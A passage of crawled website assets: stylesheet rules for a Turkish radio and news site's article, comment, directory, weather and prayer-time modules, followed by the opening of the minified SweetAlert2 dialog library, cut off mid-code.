  align-items: center;
  font-size: 14px;
  color: #000 !important;
  margin: 10px 0px 10px 0px;
}
.editor img {
  width: 64px;
  height: 64px;
  margin-right: 14px;
  border-radius: 100%;
  border: 1px solid #f6f6f6;
  object-fit: cover;
}

.editor p {
  font-size: 12px;
  margin: 0px;
  padding: 0px;
}

.singular_page {
  width: 100%;
}
.singular_page .left_column {
  width: 100%;
  min-height: 200px;
  height: 100%;
}
.singular_page .left_column .info_bar {
  margin: 0px 0px 5px 0px;
  padding: 8px 5px 8px 5px;
  background: #cccccc61;
  border-bottom: 1px solid #f3f3f3;
}
.singular_page .left_column .info_bar .c_tile {
  float: left;
  width: 4px;
  height: 50px;
  background: #ed1d25;
  margin-right: 20px;
}
.singular_page .left_column .info_bar .c_name {
  color: #ed1d25;
  font-size: 16px;
  font-weight: bold;
  line-height: 20px;
}
.singular_page .left_column .info_bar .c_date {
  color: #707070;
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
  margin: 4px 0 0 0;
}
.singular_page .left_column .info_bar .socialize_info_badge .share_count {
  float: right;
  margin: 0 16px 0 16px;
  width: 45px;
  text-align: center;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
}
.singular_page .left_column .info_bar .socialize_info_badge .share_count .text {
  font-size: 10px;
  line-height: 10px;
}
.social_icons {
  text-align: right;
  padding: 5px;
  /* background: #f6f6f6; */
  border: 1px solid #f6f6f6;
  margin: 4px 0px;
}
.social_icons .social {
  float: right;
  color: #fff;
  width: 37px;
  height: 37px;
  margin: 0 2px 0 0;
  line-height: 37px;
  text-align: center;
}
.social_icons .twitter {
  background: #00aced;
}
.social_icons .twitter:hover {
  background: #0087ba;
}

.social_icons .whatsapp {
  background: #4caf50;
}
.social_icons .whatsapp:hover {
  background: #28782b;
}

.social_icons .facebook {
  background: #3b5998;
}
.social_icons .facebook:hover {
  background: #2d4373;
}
.social_icons .googleplus {
  background: #dd4b39;
}
.social_icons .googleplus:hover {
  background: #c23321;
}
.social_icons .instagram {
  background: #bc2a8d;
}
.social_icons .instagram:hover {
  background: #92216e;
}
.social_icons .pinterest {
  background: #cb2027;
}
.social_icons .pinterest:hover {
  background: #9f191f;
}
.social_icons .youtube {
  background: #bb0000;
}
.social_icons .youtube:hover {
  background: #880000;
}
.singular_page .left_column .content_inner {
  background: #fff;
  color: #000;
}
.singular_page .left_column .content_inner h1 {
  color: #000;
  font-size: 37px;
  font-weight: bold;
  margin: 0;
  padding: 0;
}
.singular_page .left_column .content_inner p.spot {
  width: 100%;
  margin: 16px 0 16px 0;
  color: #414141;
  font-size: 18px;
  text-align: left;
}
.singular_page .left_column .content_inner .featured_image {
  width: 710px;
  height: 400px;
  overflow: hidden;
  margin: 10px 0 10px 0;
}
.singular_page .left_column .content_inner .featured_image img {
  width: 100%;
  height: 400px;
}
.singular_page .left_column .content_inner .post_details {
  width: 100%;
  margin: 20px 0 0 0;
  line-height: 1.7em;
}
.singular_page .left_column .content_inner .post_details img {
  max-width: 100%;
}
.singular_page .left_column .content_inner .post_details p {
  margin: 0 0 20px 0;
  font-size: 17px;
  line-height: 30px;
}
.singular_page .left_column .content_inner .post_details h2,
.singular_page .left_column .content_inner .post_details h3,
.singular_page .left_column .content_inner .post_details h4,
.singular_page .left_column .content_inner .post_details h5,
.singular_page .left_column .content_inner .post_details h6 {
  font-size: 22px;
  margin: 0 0 20px 0;
  line-height: 40px;
  font-weight: 900;
}
.singular_page .left_column .content_inner .post_tags {
  float: left;
  width: 100%;
  font-weight: bold;
  font-size: 16px;
  color: #4e4e4e;
  margin: 40px 0 14px 0;
}
.singular_page .left_column .content_inner .post_tags strong {
  float: left;
  margin: 16px 16px 16px 0;
  border-bottom: 2px solid #f3f3f3;
  padding-bottom: 10px;
}
.singular_page .left_column .content_inner .post_tags a {
  float: left;
  margin: 19px 16px 16px 0;
  font-size: 13px;
  color: #a4a4a4;
  border-bottom: 2px solid #f3f3f3;
  padding-bottom: 10px;
  text-transform: uppercase;
  text-decoration: none;
}
.singular_page .left_column .content_inner .post_tags a:hover {
  color: #ed1d25;
  border-bottom: 2px solid #ed1d25;
  padding-bottom: 10px;
}
.singular_page .left_column .post_comments {
  width: 100%;
  padding: 5px;
  margin: 30px 0 30px 0;
  background: #fff;
  /*Comments List*/
  /*Comments List*/
}
.singular_page .left_column .post_comments h3 {
  background: #252b42;
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 150px;
  color: #ffffff;
  font-weight: bold;
  font-size: 15px;
  margin: 0;
  padding: 0;
}
.singular_page .left_column .post_comments .arrow-down {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #252b42;
  margin: 0 0 0 65px;
}
.singular_page .left_column .post_comments input.empty {
  font-family: FontAwesome, LatoLatinWeb;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
.singular_page .left_column .post_comments textarea.empty {
  font-family: FontAwesome, LatoLatinWeb;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
.singular_page .left_column .post_comments input[type="submit"] {
  float: right;

  border: 0;
  color: #fff;
  height: 40px;
  font-weight: bold;
  margin: 5px 0 30px 0;
}
.singular_page .left_column .post_comments .comment_list {
  float: left;
  width: 100%;
}
.singular_page .left_column .post_comments .comment_list .item {
  float: left;
  margin: 0 0 10px 0 !important;
  border: 1px solid #f3f3f3;
  border-radius: 5px;
}
.singular_page .left_column .post_comments .comment_list .item.indent {
  margin: 0 0 10px 100px !important;
  background: #cccccc42;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item.indent
  .comment_text {
  width: 524px;
}
.singular_page .left_column .post_comments .comment_list .item .comment_avatar {
  float: left;
  width: 44px;
  height: 44px;
  margin: 10px 10px 0px 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_avatar
  i {
  float: left;
  font-size: 44px;
  color: #ccc;
}
.singular_page .left_column .post_comments .comment_list .item .comment_text {
  float: left;
  width: 624px;
  padding: 13px 10px 10px 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_info {
  font-size: 15px;
  margin: 0 0 2px 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_info
  strong {
  color: #252b42;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_info
  i {
  float: right;
  font-size: 10px;
  color: #949494;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_text_content {
  font-size: 14px;
  color: #474747;
  margin: 0 0 20px 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  div {
  float: left;
  margin: 0 10px 0 0;
  border-right: 1px solid #c6c6c6;
  padding-right: 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .count_action {
  float: left;
  background: #666666;
  color: #fff;
  width: 20px;
  height: 20px;
  text-align: center;
  font-size: 12px;
  padding: 0;
  border: 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .vote {
  cursor: pointer;
  color: #888992;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay {
  margin-left: 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report {
  border-right: 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay,
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report {
  color: #3f4355;
  font-size: 13px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay
  a,
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report
  a {
  color: #3f4355;
  font-size: 13px;
  font-weight: bold;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay
  a:hover,
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report
  a:hover {
  color: #ed1d29;
}
.singular_page .right_column {
  float: left;
  width: 100%;
  background: #eaeaea;
  padding: 30px 35px 30px 35px;
  min-height: 200px;
  margin: 30px 0 30px 0;
}
.singular_page .right_column .side_banner {
  float: left;
  width: 300px;
  height: 250px;
  overflow: hidden;
  margin: 0 0 30px 0;
}
.singular_page .right_column .sidebar_contents {
  float: left;
  width: 100%;
}
.singular_page .right_column .sidebar_contents .item {
  float: left;
  width: 100%;
  height: 190px;
  margin: 0 0 30px 0;
  position: relative;
  overflow: hidden;
}
.singular_page .right_column .sidebar_contents .item img {
  width: 100%;
  height: 190px;
}
.singular_page .right_column .sidebar_contents .item .content_holder {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+32,000000+45&0+38,0.65+66,0.65+99 */
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 32%,
    rgba(0, 0, 0, 0) 38%,
    rgba(0, 0, 0, 0.16) 45%,
    rgba(0, 0, 0, 0.65) 66%,
    rgba(0, 0, 0, 0.65) 99%
  );
  /* FF3.6-15 */
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 32%,
    rgba(0, 0, 0, 0) 38%,
    rgba(0, 0, 0, 0.16) 45%,
    rgba(0, 0, 0, 0.65) 66%,
    rgba(0, 0, 0, 0.65) 99%
  );
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 32%,
    rgba(0, 0, 0, 0) 38%,
    rgba(0, 0, 0, 0.16) 45%,
    rgba(0, 0, 0, 0.65) 66%,
    rgba(0, 0, 0, 0.65) 99%
  );
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  /* IE6-9 */
  float: left;
}
.singular_page .right_column .sidebar_contents .item .content_holder .title {
  float: left;
  height: 44px;
  margin: 32px 15px 20px 15px;
  width: 251px;
  background: rgba(0, 0, 0, 0.1);
  color: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  font-size: 20px;
  line-height: 22px;
  font-weight: 900;
}
.singular_page .right_column .sidebar_contents .item .content_holder .category {
  position: absolute;
  right: 16px;
  top: 16px;
  width: 109px;
  height: 28px;
  z-index: 1;
  background: #f99500;
  color: #fff;
  line-height: 28px;
  font-weight: 600;
  text-align: center;
  border-radius: 20px;
}
.singular_page .right_column .sidebar_contents .item:last-child {
  margin: 0 0 0 0;
}

.form-control {
  border-radius: 0px !important;
}
.input-group-text {
  border-radius: 0px !important;
}
.firm_item {
  padding: 0px;
}
.firm_item img {
  width: 100%;
  height: 200px;
}
.firm_item .item_title {
  font-weight: 600;
  display: block;
  padding: 10px 0px;
}
.firm_item .content_holder {
  float: left;
  width: 100%;
}
.firm_item .content_holder .map {
  float: left;
  width: 100%;
  padding: 0 10px 0px 0px;
  margin: 0 0 10px 0;
  border-bottom: 1px solid #e8e8e8;
  font-size: 15px;
  color: #000;
  background: #eceff1;
}
.firm_item .content_holder .map span {
  float: left;
  height: 45px;
  width: 40px;
  text-align: center;
  margin: 0 16px 0px 0;
  color: #fff;
  font-size: 20px;
  padding: 10px;
  background: #337ab7;
}
.firm_item .content_holder .phone {
  float: left;
  width: 100%;
  padding: 0 10px 0px 0px;
  margin: 0 0 10px 0;
  border-bottom: 1px solid #e8e8e8;
  font-size: 18px;
  color: #000;
  background: #eceff1;
  line-height: 40px;
}
.firm_item .content_holder .phone span {
  float: left;
  height: 45px;
  width: 40px;
  text-align: center;
  margin: 0 16px 0px 0;
  color: #fff;
  font-size: 20px;
  padding: 10px;
  background: #8bc34a;
}
.directory_items h2 {
  background: #cccccc45;
  padding: 10px;
  font-size: 25px;
}
.ptop20 {
  padding-top: 20px;
}
.directory_items .firm_header {
  margin-bottom: 60px;
  position: relative;
  height: 128px;
  background: url(images/bg.png) #6a6e8c;
}
.directory_items .firm_header .logo {
  z-index: 10;
  position: absolute;
  border: #ebebeb 4px solid;
  background: #fff;
  padding: 5px;
  bottom: -45px;
  left: 30px;
}
.directory_items .firm_header .logo img {
  width: 190px;
  height: 130px;
}

.directory_items .firm_header .activite_button {
  position: absolute;
  cursor: pointer;
  bottom: 0px;
  left: 250px;
  z-index: 1;
}
.directory_items .firm_header .title {
  padding-bottom: 5px;
  color: #fff;
  font-size: 24px;
  font-weight: bold;
  display: block;
}
.directory_items .firm_header .phone {
  color: #ccc !important;
  font-size: 14px;
  display: block;
}
.directory_items .firm_header .phone i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #8bc34a;
  color: #fff !important;
}

/* Responsive CSS */

.directory_items .address {
  display: block;
  padding: 5px;
}
.directory_items .address i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #337ab7;
  color: #fff !important;
}
.directory_items .phone {
  display: block;
  padding: 5px;
}
.directory_items .phone i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #8bc34a;
  color: #fff !important;
}
.directory_items .web {
  display: block;
  padding: 5px;
}
.directory_items .web i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #4ac39c;
  color: #fff !important;
}
.directory_items .email {
  display: block;
  padding: 5px;
}
.directory_items .email i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #ebebeb;
  color: #ccc !important;
}

.author {
  margin: 10px 0px;
  text-align: left;
}
.author .other_title {
  display: block;
  padding: 5px;
  font-weight: bold;
  background: #eee;
}
.author .image {
  display: none;
  width: 240px;
  border: #ebebeb 1px solid;
  padding: 2px;
}
.author h2 {
  display: none;
  margin: 5px;
  padding: 0px;
  font-size: 16px;
  font-weight: bold;
}
.author .o_a_l {
  display: block;
  padding: 10px 5px;
  font-size: 20px;
  border-bottom: #ebebeb 1px dotted;
  font-weight: bold;
}
.author .o_a_l span {
  color: #999;
  display: block;
  padding: 5px;
  font-size: 14px;
  font-weight: normal !important;
}

.currency {
  margin: -5px 0px -5px 0px;
  font-size: 14px;
  color: #222;

  padding: 0px 0px 0px 0px;
}
.currency .item {
  float: left;
  font-weight: 600;
  padding: 0px 4px;
}
.currency .item span.name {
  margin: 0 2px 0 4px;
}
.currency .item i {
  text-align: center;

  color: #ccc;
  font-size: 15px !important;
}
.currency .item span.curr {
}
.currency .item span.up,
.currency .item span.down {
}
.currency .item:last-child {
  margin: 0;
}
.currency .item:last-child span.up,
.currency .item:last-child span.down {
  margin: 0 0 0 0;
}
.currency .item .green {
  color: #4ab52e;
  font-weight: 600;
}
.currency .item .red {
  color: #ed1d25;
  font-weight: 600;
}

.header_date i {
  width: 28px;
  height: 28px;
  text-align: center;
  background: #e0e0e0;
  line-height: 28px;
  border-radius: 28px;
  color: #000;
  font-size: 17px;
}
.header_date span {
  color: #a8a8a8;
  font-size: 14px;
}

#search_form {
  position: fixed;
  display: none;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 99;
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}
#board_overlay {
  position: fixed;
  top: 0px;
  display: none;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 99;
  background-color: rgba(0, 0, 0, 0.9);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}
#board_overlay.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}
#search_form.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
  z-index: 10000;
}
#search_form input[type="search"] {
  position: absolute;
  top: 50%;
  width: 100%;
  color: #ffffff;
  background: rgba(0, 0, 0, 0);
  font-size: 60px;
  font-weight: 300;
  text-align: left;
  border: 0px;
  margin: 0px auto;
  margin-top: -51px;
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  text-align: center;
}
#search_form .btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: 61px;
  margin-left: -45px;
}
#search_form .close {
  position: fixed;
  top: 15px;
  right: 15px;
  color: #fff;
  background-color: #e90014;
  border-color: #e90014;
  opacity: 1;
  padding: 10px 17px;
  font-size: 27px;
}
#board_overlay .btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: 61px;
  margin-left: -45px;
}
#board_overlay .close {
  position: fixed;
  top: 15px;
  right: 15px;
  color: #fff;
  background-color: #000;
  border-color: #000;
  opacity: 1;
  padding: 10px 17px;
  font-size: 27px;
}
#board_overlay .inner {
  margin: 0px auto;
  width: 570px;
}
#board_overlay .inner .board_widget {
  margin: 20px 0 0 0;
  padding: 20px 45px 45px 45px;
  background: #006728;
  float: left;
  width: 100%;
}
#board_overlay .inner .board_widget .tile_title {
  float: left;
  width: 100%;
}
#board_overlay .inner .board_widget .tile_title .caption {
  font-size: 14px;
  background: #000;
  color: #fff;
  height: 38px;
  line-height: 38px;
  font-weight: 900;
  border-radius: 38px;
  float: left;
  padding: 0 14px 0 14px;
}
#board_overlay .inner .board_widget .tile_title .alllink {
  float: left;
  line-height: 38px;
  margin: 0 0 0 20px;
  color: #00732d;
}
#board_overlay .inner .board_widget .tile_title .alllink a {
  color: #fff;
  font-size: 12px;
  font-weight: 900;
}
#board_overlay .inner .board_widget .list {
  float: left;
  width: 100%;
}
#board_overlay .inner .board_widget .list .table_data {
  float: right;
  margin: 0 3px 0 9px;
  text-align: center;
  width: 21px;
  color: #fff;
}
#board_overlay .inner .board_widget .list .table_data strong {
  float: left;
}
#board_overlay .inner .board_widget .list ul {
  margin: 16px 0 0 0;
  padding: 0;
}
#board_overlay .inner .board_widget .list ul li {
  list-style-type: none;
  float: left;
  width: 100%;
  background: #00461b;
  height: 34px;
  line-height: 34px;
  margin: 0 0 16px 0;
  border-radius: 34px;
  color: #fff;
  font-weight: 900;
}
#board_overlay .inner .board_widget .list ul li:hover {
  background: #000;
}
#board_overlay .inner .board_widget .list ul li div {
  float: left;
}
#board_overlay .inner .board_widget .list ul li .num {
  margin: 0 12px 0 12px;
  float: left;
}
#board_overlay .inner .board_widget .list ul li .name {
  margin: 0 12px 0 12px;
  float: left;
}
#board_overlay .inner .board_widget .list ul li .played {
  float: right;
  width: 30px;
  text-align: center;
}
#board_overlay .inner .board_widget .list ul li .point {
  float: right;
  margin: 0 8px 0 10px;
}
#charNum {
  float: right;
  color: #878787;
  margin: 10px 0 10px 0;
}

.error_box {
  padding: 10px;
  margin: 10px 0;
  color: #c00;
  background: #ffe8e8;
}
.ok_box {
  padding: 10px;
  color: #090;
  background: #e9ffd2;
}

.footer_cat {
  border-top: #ebebeb 1px solid;
  background: #fff;
  padding-top: 10px;
}

.footer_ico {
  padding: 10px 0px;
  height: 90px;
  background: #fff;
  overflow: hidden;
}
.footer_ico ul {
  margin: 0px;
  padding: 0px;
}
.footer_ico ul li {
  padding: 0px;
  margin: 0px;
  list-style: none;
  float: left;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.footer_ico ul li:hover {
  background: rgba(0, 0, 0, 0.24);
}
.footer_ico ul li a {
  display: block;
  padding: 10px 25px;
  color: #222222;
  text-align: center;
  font-size: 13px;
}
.footer_ico ul li a i {
  display: block;
  font-size: 26px;
  margin: 0px 0px 10px 0px;
}

.footer_text {
  background: #f00;
  padding: 10px 0px 10px 0px;
  color: #ccc;
  text-align: center;
  font-size: 13px;
}
.footer_text a {
  color: #fff;
}

.footer_ul {
  margin: 0px;
  padding: 0px;
}
.footer_ul li {
  padding: 0px;
  margin: 0px;
  list-style: none;
  display: inline-block;
}
.footer_ul li a {
  display: block;
  padding: 8px 12px;
  color: #222222;
}

.gray {
  color: #666 !important;
}

.module_loading {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  z-index: 10;
  display: none;
}
.module_loading img {
  width: 100px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -50px;
  margin-top: -50px;
  width: 100px;
}

/* Sayfalama */
.list_page {
  margin: 6px 0;
  text-align: right;
}

.list_page a {
  cursor: pointer;
  margin: 4px 2px 4px 0px;
  background-color: #e6e6e6;
  padding: 10px 10px 10px 10px;
  font-weight: bold;
  font-size: 12px;
  color: #036;
  line-height: 12pt;
  font-style: normal;
  font-family: Arial, Verdana, Arial, Helvetica;
  text-decoration: none;
  float: left;
}
.list_page a:hover {
  background-color: #ccc;
}
.list_page .active,
.list_page .current {
  background-color: #ccc;
}
/**/

#module_hava_durumu {
  display: flex;
  align-items: center;
  position: relative;
  background: #009688;
  /* display: inline-block; */
  width: 230px;
  margin: -15px;
  height: 41px;
  overflow: hidden;
  padding: 10px;
  color: #fff;
  float: right;
  /*background:url('theme/new/images/weather.png') center center;*/
}
#module_hava_durumu .module_top {
  height: 40px;
  margin: -10px;
  background: #064955;
}
#module_hava_durumu .module_top .module_title {
  display: block;
  position: absolute;
  color: #fff;
  left: 10px;
  top: 8px;
  font-weight: bold;
  font-size: 20px;
}
#module_hava_durumu .module_select {
  font-size: 18px;
  background: none;
  border: 0px;
  float: left;
  margin-top: -3px;
}
#module_hava_durumu .module_select select {
  width: 90px;
  border: none;
  font-size: 14px;
  margin: 0px 10px 0px 0px;
  background: none;
  color: #fff;
}

#module_hava_durumu .module_select select option {
  background: none;
  color: #000;
}

#module_hava_durumu .module_body .part_1 {
  float: left;
}
#module_hava_durumu .module_body .city {
  display: block;
  color: #fff;
  font-size: 20px;
}
#module_hava_durumu .module_body .date {
  font-size: 12px;
}
#module_hava_durumu .module_body .part_2 {
  float: right;
}
#module_hava_durumu .module_body .part_3 {
  float: right;
}

#module_namaz_vakit {
  position: relative;
  color: #fff !important;
  width: 300px;
  height: 150px;
  background: url(modules/namaz_bg.png) no-repeat;
}
#module_namaz_vakit .module_title {
  position: absolute;
  width: 200px;
  height: 24px;
  font-size: 18px;
  left: 12px;
  top: 8px;
}
#module_namaz_vakit .module_select {
  position: absolute;
  width: 120px;
  height: 25px;
  font-size: 18px;
  right: 168px;
  top: 40px;
  opacity: 0.8;
}
#module_namaz_vakit .module_select select {
  width: 120px;
  border: none;
  height: 25px;
  padding: 4px;
  font-size: 11px;
  margin: 0px;
}
#module_namaz_vakit .module_body {
  position: absolute;
  width: 292px;
  height: 25px;
  font-size: 14px;
  right: 5px;
  bottom: 22px;
}

.footer_link {
  display: inline-block;
  padding: 4px 8px;
  /* text-align: center; */
  /* float: left; */
  border: 1px solid #ffffffa3;
  margin: 0px 5px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.radyokulup.com.tr/theme/default/sweet/sweetalert2.min.js
body_size: 6092
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Sweetalert2=t()}(this,function(){"use strict";var e="swal2-",t=function(t){var n={};for(var o in t)n[t[o]]=e+t[o];return n},n=t(["container","in","iosfix","modal","overlay","fade","show","hide","noanimation","close","title","content","spacer","confirm","cancel","icon","image","input","file","range","select","radio","checkbox","textarea","inputerror","validationerror","progresssteps","activeprogressstep","progresscircle","progressline","loading","styled"]),o=t(["success","warning","info","question","error"]),r={title:"",titleText:"",text:"",html:"",type:null,customClass:"",animation:!0,allowOutsideClick:!0,allowEscapeKey:!0,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonColor:"#3085d6",confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonColor:"#aaa",cancelButtonClass:null,buttonsStyling:!0,reverseButtons:!1,focusCancel:!1,showCloseButton:!1,showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageClass:null,timer:null,width:500,padding:20,background:"#fff",input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:null,inputAttributes:{},inputValidator:null,progressSteps:[],currentProgressStep:null,progressStepsDistance:"40px",onOpen:null,onClose:null},i=('\n  <div class="'+n.modal+'" tabIndex="-1">\n    <ul class="'+n.progresssteps+'"></ul>\n    <div class="'+n.icon+" "+o.error+'">\n      <span class="x-mark"><span class="line left"></span><span class="line right"></span></span>\n    </div>\n    <div class="'+n.icon+" "+o.question+'">?</div>\n    <div class="'+n.icon+" "+o.warning+'">!</div>\n    <div class="'+n.icon+" "+o.info+'">i</div>\n    <div class="'+n.icon+" "+o.success+'">\n      <span class="line tip"></span> <span class="line long"></span>\n      <div class="placeholder"></div> <div class="fix"></div>\n    </div>\n    <img class="'+n.image+'">\n    <h2 class="'+n.title+'"></h2>\n    <div class="'+n.content+'"></div>\n    <input class="'+n.input+'">\n    <input type="file" class="'+n.file+'">\n    <div class="'+n.range+'">\n      <output></output>\n      <input type="range">\n    </div>\n    <select class="'+n.select+'"></select>\n    <div class="'+n.radio+'"></div>\n    <label for="'+n.checkbox+'" class="'+n.checkbox+'">\n      <input type="checkbox">\n    </label>\n    <textarea class="'+n.textarea+'"></textarea>\n    <div class="'+n.validationerror+'"></div>\n    <hr class="'+n.spacer+'">\n    <button type="button" class="'+n.confirm+'">OK</button>\n    <button type="button" class="'+n.cancel+'">Cancel</button>\n    <span class="'+n.close+'">&times;</span>\n  </div>\n').replace(/(^|\n)\s*/g,""),a=void 0,l=document.getElementsByClassName(n.container);l.length?a=l[0]:(a=document.createElement("div"),a.className=n.container,a.innerHTML=i);var s=function(e,t){e=String(e).replace(/[^0-9a-f]/gi,""),e.length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;for(var n="#",o=0;o<3;o++){var r=parseInt(e.substr(2*o,2),16);r=Math.round(Math.min(Math.max(0,r+r*t),255)).toString(16),n+=("00"+r).substr(r.length)}return n},c={previousWindowKeyDown:null,previousActiveElement:null,previousBodyPadding:null},u=function(){if("undefined"==typeof document)return void console.error("SweetAlert2 requires document to initialize");if(!document.getElementsByClassName(n.container).length){document.body.appendChild(a);var e=p(),t=P(e,n.input),o=P(e,n.file),r=e.querySelector("."+n.range+" input"),i=e.querySelector("."+n.range+" output"),l=P(e,n.select),s=e.querySelector("."+n.checkbox+" input"),c=P(e,n.textarea);return t.oninput=function(){F.resetValidationError()},t.onkeydown=function(e){setTimeout(function(){13===e.keyCode&&(e.stopPropagation(),F.clickConfirm())},0)},o.onchange=function(){F.resetValidationError()},r.oninput=function(){F.resetValidationError(),i.value=r.value},r.onchange=function(){F.resetValidationError(),r.previousSibling.value=r.value},l.onchange=function(){F.resetValidationError()},s.onchange=function(){F.resetValidationError()},c.oninput=function(){F.resetValidationError()},e}},d=function(e){return a.querySelector("."+e)},p=function(){return document.body.querySelector("."+n.modal)||u()},f=function(){var e=p();return e.querySelectorAll("."+n.icon)},m=function(){return d(n.title)},v=function(){return d(n.content)},h=function(){return d(n.image)},g=function(){return d(n.spacer)},y=function(){return d(n.progresssteps)},b=function(){return d(n.validationerror)},w=function(){return d(n.confirm)},C=function(){return d(n.cancel)},k=function(){return d(n.close)},S=function(t){var n=[w(),C()];return t&&n.reverse(),n.concat(Array.prototype.slice.call(p().querySelectorAll("button:not([class^="+e+"]), input:not([type=hidden]), textarea, select")))},x=function(e,t){return!!e.classList&&e.classList.contains(t)},E=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},B=function(e,t){if(e&&t){var n=t.split(/\s+/).filter(Boolean);n.forEach(function(t){e.classList.add(t)})}},A=function(e,t){if(e&&t){var n=t.split(/\s+/).filter(Boolean);n.forEach(function(t){e.classList.remove(t)})}},P=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(x(e.childNodes[n],t))return 